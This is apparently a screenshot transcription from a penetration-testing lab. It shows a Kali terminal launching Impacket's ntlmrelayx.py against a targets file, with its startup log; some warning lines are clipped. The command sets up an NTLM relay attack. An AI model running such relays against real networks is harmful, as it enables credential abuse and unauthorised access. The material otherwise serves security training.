 ┌──(kali㉿kali)-[~]
└─$ ntlmrelayx.py -tf targets.txt -smb2support
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/
onWarning: Python 2 is no longer supported by the Python core team.
raphy, and will be removed in the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server